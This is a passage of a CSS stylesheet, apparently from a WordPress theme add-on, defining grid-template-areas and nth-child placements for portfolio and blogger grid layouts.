  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: xl-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    opacity: 1 !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta,
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    width: 100% !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 md-8" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    padding: 20px 20px 16px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 20px;
    left: 20px;
    right: 20px;
    top: 20px;
    padding: 20px 20px 20px;
  }
  .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info {
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 {
    display: grid;
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: 250px 250px !important;
    grid-template-areas: "md-1 sm-1" "md-1 sm-2";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(2) {
    grid-area: sm-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_3 .sc_portfolio_item:nth-child(3) {
    grid-area: sm-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 {
    display: grid;
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: repeat(5, 75px) !important;
    grid-template-areas: "md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-4";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_4 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 {
    display: grid;
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: repeat(8, 75px) !important;
    grid-template-areas: "md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-4" "md-5 md-4" "md-5 md-4" "md-5 md-4";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_5 .sc_portfolio_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 {
    display: grid;
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: repeat(8, 75px) !important;
    grid-template-areas: "md-1 md-2" "md-1 md-2" "md-1 md-4" "md-3 md-4" "md-3 md-4" "md-5 md-4" "md-5 md-6" "md-5 md-6";
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_6 .sc_portfolio_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container.grid_wrap_7 {
    display: grid;
